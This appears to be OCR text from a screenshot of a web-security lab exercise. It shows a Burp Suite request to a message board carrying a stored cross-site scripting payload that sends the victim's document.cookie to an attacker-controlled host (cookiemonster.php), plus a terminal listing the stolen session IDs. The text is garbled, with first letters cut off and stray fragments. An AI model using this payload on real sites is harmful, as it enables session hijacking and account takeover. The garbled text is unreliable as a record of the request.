 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < >
Target: http://10.8.0.240 ?
Request
Raw Params Headers Hex
OST /a9q3/messageboard.php HTTP/1.1
ost: 10.8.0.240
ser-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
irefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://10.8.0.240/a9q3/messageboard.php
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 235
ookie: PHPSESSID=lqk2jrjnq345e9un4h4dmqdml7
onnection: close
pgrade-Insecure-Requests: 1
essage=%3Cimg+src%3D%27wrong%27+onerror%3D%27var+img+%3D+document.createE
ement%28%22img%22%29%3B+img.src%3D%22http%3A%2F%2F10.8.0.13%2Fcookiemonst
r.php%3Fcookie%3D%22%2B+document.cookie%3B%27%2F%3E&secret=1&post_message
post+message
Response
Raw Headers Hex HTML Render
Welcome to the CSF2019 Message Board!
(Q3)
You are logged in as [hacklab_admin]with role of [administrator logout
Enter your message:
Secret Message (viewableonly by you or administrators) post message
Messages
**Secret Mssage**
Name hacklab_admin
Name a1733334
Name a1733334
Name hacklab_admin
protein floccule sportive grackle gaol nawab
root@zarya: /var/www/html
(V) 搜索(S) 终端(T) 帮助(H)
.13
2019, 12:32 pm
bk7165j62vk4tq9440jrab2tdh
w/html# cat cookies
.13
2019, 12:32 pm
bk7165j62vk4tq9440jrab2tdh
w/html# cat cookies
.13
2019, 12:32 pm
bk7165j62vk4tq9440jrab2tdh
w/html# cat cookies
.13
2019, 12:32 pm
bk7165j62vk4tq9440jrab2tdh
.230
2019, 12:33 pm
lqk2jrjnq345e9un4h4dmqdml7
w/html#